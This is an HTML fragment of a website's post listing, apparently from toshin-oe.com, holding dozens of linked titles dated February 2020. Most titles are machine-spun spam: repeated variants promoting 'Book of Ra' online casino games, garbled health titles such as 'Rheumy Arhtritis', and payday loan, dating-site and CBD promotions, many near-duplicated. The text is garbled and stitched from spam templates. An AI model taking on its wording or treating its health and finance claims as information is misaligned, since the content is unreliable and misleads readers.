                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
